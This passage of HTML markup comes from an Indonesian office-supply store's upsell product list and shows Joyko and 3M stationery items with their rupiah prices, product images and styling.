}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Joyko&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719" href="https://www.atkstationerykantor.co.id/joyko-self-adhesive-labels.html">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1878" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-pocket-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1878"><span class="product-image-wrapper"><!--mf_product_label_comment_1878--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.atkstationerykantor.co.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.atkstationerykantor.co.id/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.atkstationerykantor.co.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.atkstationerykantor.co.id/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1115"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.atkstationerykantor.co.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.atkstationerykantor.co.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.atkstationerykantor.co.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1778" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-cutting-mats.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1778"><span class="product-image-wrapper"><!--mf_product_label_comment_1778--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cuttingmat_mxirgma2jonn7pwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4&#x20;Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1778 {
    width: 152px;
}
.product-image-container-1778 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Potong&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Cutting&#x20;Mats&#x20;Joyko&#x20;CM-A2&#x20;CM-A3&#x20;CM-A4" href="https://www.atkstationerykantor.co.id/joyko-cutting-mats.html">Tatakan Alas Potong Pisau Kater Cutter Cutting Mats Joyko CM-A2 CM-A3 CM-A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1778" data-price-box="product-id-1778">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.atkstationerykantor.co.id/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1841" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-water-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 152px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Gambar&#x20;Warna&#x20;Cat&#x20;Air&#x20;Water&#x20;Color&#x20;Pencil&#x20;Joyko&#x20;WCP-110&#x20;&#x7C;&#x20;WCP-111" href="https://www.atkstationerykantor.co.id/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17300" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.atkstationerykantor.co.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.atkstationerykantor.co.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.atkstationerykantor.co.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.atkstationerykantor.co.id/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1612"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.atkstationerykantor.co.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
